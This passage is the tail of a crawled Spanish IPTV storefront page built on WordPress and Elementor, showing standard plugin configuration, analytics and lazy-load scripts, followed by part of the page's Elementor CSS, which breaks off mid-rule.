var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/xn--iptvespaa-s6a.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xn--iptvespaa-s6a.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xn--iptvespaa-s6a.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"86e866fd4c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7,"title":"IPTV%20Espa%C3%B1a%20%7C%20La%20Mejor%20Televisi%C3%B3n%20en%20HD%20y%204K%20Sin%20Cortes","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xn--iptvespaa-s6a.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-315df0380929fe8b5de4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"243284547","post":"7","tz":"0","srv":"xn--iptvespaa-s6a.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "243284547", "7" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.17.1" id="heartbeat-js" data-rocket-defer defer></script>
<script id="vibes-engine-js-extra">
var analyticsSettings = {"restUrl":"https:\/\/xn--iptvespaa-s6a.org\/wp-json\/vibes\/v1\/beacon","authenticated":"0","sampling":"500","smartFilter":"1","multiMetrics":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-type="module" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/vibes/public/js/vibes-engine.min.js?ver=2.3.0" id="vibes-engine-js" data-rocket-defer defer></script><script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xn--iptvespaa-s6a.org\/wp-admin\/admin-ajax.php","nonce":"83e4b15e4c","urls":{"assets":"https:\/\/xn--iptvespaa-s6a.org\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/xn--iptvespaa-s6a.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/xn--iptvespaa-s6a.org\/carrito\/","checkout_page_url":"https:\/\/xn--iptvespaa-s6a.org\/finalizar-compra\/","fragments_nonce":"da50012cdd"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xn--iptvespaa-s6a.org\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://xn--iptvespaa-s6a.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://xn--iptvespaa-s6a.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":243284547,"store_id":"ed4441c8-7496-4df9-90b6-8bdc0779ad82","ui":null,"url":"https://xn--iptvespaa-s6a.org","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Inicio"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xn--iptvespaa-s6a.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/xn--iptvespaa-s6a.org\/wp-admin\/admin-ajax.php","nonce":"cc00a18907","url":"https:\/\/xn--iptvespaa-s6a.org","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://xn--iptvespaa-s6a.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769419814 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-7.css?ver=1769419344
body_size: 4100
content:
.elementor-7 .elementor-element.elementor-element-4723c7a{--display:flex;--min-height:800px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.6;}.elementor-7 .elementor-element.elementor-element-4723c7a:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-4723c7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/iptv-espana.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7 .elementor-element.elementor-element-4723c7a::before, .elementor-7 .elementor-element.elementor-element-4723c7a > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-4723c7a > .e-con-inner > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-4723c7a > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-4723c7a > .e-con-inner > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-4723c7a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-0829ffc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-7 .elementor-element.elementor-element-0829ffc > .elementor-widget-container{margin:-2px -2px -2px -2px;padding:-2px -2px -2px -2px;}.elementor-7 .elementor-element.elementor-element-0829ffc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:64px;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-f65ba76.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-f65ba76{text-align:center;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:500;text-transform:none;color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-f65ba76 p{margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-8df0c8d .elementor-button{background-color:#1E90FF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:18px 30px 18px 30px;}.elementor-7 .elementor-element.elementor-element-8df0c8d .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-8df0c8d .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-8df0c8d > .elementor-widget-container{margin:30px 0px 0px 0px;transition:background 0s;}.elementor-7 .elementor-element.elementor-element-8df0c8d{--e-transform-transition-duration:0ms;}.elementor-7 .elementor-element.elementor-element-8df0c8d .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-8df0c8d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-61311fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-c045793{text-align:center;}.elementor-7 .elementor-element.elementor-element-c045793 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-c5060ea > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c5060ea{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-f904fa0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7 .elementor-element.elementor-element-30484d9{--e-image-carousel-slides-to-show:9;}.elementor-7 .elementor-element.elementor-element-47f23e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-47f23e0:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-47f23e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFDFD;}.elementor-7 .elementor-element.elementor-element-47f23e0::before, .elementor-7 .elementor-element.elementor-element-47f23e0 > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-47f23e0 > .e-con-inner > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-47f23e0 > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-47f23e0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-47f23e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7 .elementor-element.elementor-element-12a1004{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-93b07fd{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-93b07fd:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-93b07fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7 .elementor-element.elementor-element-a9b010f img{width:306px;}.elementor-7 .elementor-element.elementor-element-a4dad99 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a4dad99{text-align:center;}.elementor-7 .elementor-element.elementor-element-a4dad99 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-6efc2d2 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-6efc2d2{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-b7dae9f{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-b7dae9f:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-b7dae9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-c186ff7 img{width:285px;}.elementor-7 .elementor-element.elementor-element-c352496 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c352496{text-align:center;}.elementor-7 .elementor-element.elementor-element-c352496 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-fe80d3f > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-fe80d3f{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-076d6ee{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-076d6ee:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-076d6ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-12a4753 img{width:190px;}.elementor-7 .elementor-element.elementor-element-dddb0b9 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-dddb0b9{text-align:center;}.elementor-7 .elementor-element.elementor-element-dddb0b9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-5837792 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-5837792{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-adf14f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-adf14f9:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-adf14f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-adf14f9::before, .elementor-7 .elementor-element.elementor-element-adf14f9 > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-adf14f9 > .e-con-inner > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-adf14f9 > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-adf14f9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-adf14f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-7 .elementor-element.elementor-element-5f2219f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7 .elementor-element.elementor-element-5f2219f{text-align:center;}.elementor-7 .elementor-element.elementor-element-5f2219f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-d156a83{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-5541a85{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D8D8D8;--border-color:#D8D8D8;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-5541a85:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-5541a85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-c1fdda8 img{width:150px;}.elementor-7 .elementor-element.elementor-element-76cd775 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-76cd775{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-1998471 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-1998471{text-align:center;}.elementor-7 .elementor-element.elementor-element-1998471 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-3a545b6{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D8D8D8;--border-color:#D8D8D8;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-3a545b6:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3a545b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-6dca0fe img{width:150px;}.elementor-7 .elementor-element.elementor-element-a9b3f3f > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a9b3f3f{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 